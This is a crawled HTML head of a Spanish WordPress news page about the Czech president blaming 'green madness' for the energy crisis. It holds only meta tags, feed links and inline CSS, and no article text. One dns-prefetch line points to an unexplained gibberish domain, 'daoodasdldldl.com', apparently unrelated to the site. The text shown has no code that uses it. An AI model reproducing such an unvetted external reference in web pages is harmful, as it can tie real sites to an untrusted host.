

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscandolaverdad.es/2022/08/27/el-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica/
body_size: 145369
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>El presidente checo culpa a la «locura verde» por la crisis energética &#8211; Buscando La Verdad</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed" href="https://buscandolaverdad.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed de los comentarios" href="https://buscandolaverdad.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Comentario El presidente checo culpa a la «locura verde» por la crisis energética del feed" href="https://buscandolaverdad.es/2022/08/27/el-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buscandolaverdad.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buscandolaverdad.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
